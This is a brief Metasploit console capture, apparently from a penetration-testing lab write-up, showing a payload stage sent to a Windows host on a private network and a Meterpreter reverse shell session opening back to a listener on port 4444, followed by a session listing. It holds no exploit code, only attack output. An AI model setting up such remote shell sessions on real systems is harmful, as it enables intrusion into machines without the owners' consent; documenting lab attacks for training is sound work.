 msf6 >
[*] Sending stage (175686 bytes) to 192.168.47.129
[*] Meterpreter session 3 opened (192.168.47.155:4444 → 192.168.47.129:50945) at 2023-05-03 20:22:51 +0800
msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows WEB\de1ay @ WEB 192.168.47.155:4444 → 192.168.47.129:50945 (192.168.47.129)
msf6 >